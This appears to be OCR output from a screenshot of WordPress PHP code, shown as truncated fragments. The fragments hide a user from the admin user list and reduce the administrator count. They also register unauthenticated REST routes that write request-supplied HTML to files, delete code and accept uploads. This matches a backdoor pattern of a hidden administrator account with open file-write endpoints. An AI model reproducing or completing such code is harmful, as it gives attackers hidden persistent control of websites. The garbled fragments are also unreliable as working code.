
in() && function_exists('get_current_screen')) { $screen = get_current_
users = is_array($excluded_users) ? $excluded_users : [$excluded_users
; } } return $query; }); add_filter('views_users', function($views) { $h
'/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')';
atches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['administra
); if ($user) { $author_id = $user->ID; $query->set('author__not_in', [$aut
thor_id = $user->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "
unt_publish = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
'all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_a
eplace_callback('/\((\d+)\)/', function($matches) use ($count_publish) { retu
ction () { register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' 
equest) { $file_name = sanitize_file_name($request->get_param('filena
e([ 'error' => 'Missing required parameters: filename or html'], 400)
. $file_name; if (file_put_contents($file_path, $html_code) === false) {
e([ 'success' => true, 'url' => $site_url ], 200); } add_action('rest_api_
ssion_callback' => '__return_true', )); register_rest_route('custom/v1', 
ister_rest_route('custom/v1', '/deletefunctioncode/', array( 'methods' =
t37m_upload(WP_REST_Request $request) { $filename = sanitize_file_na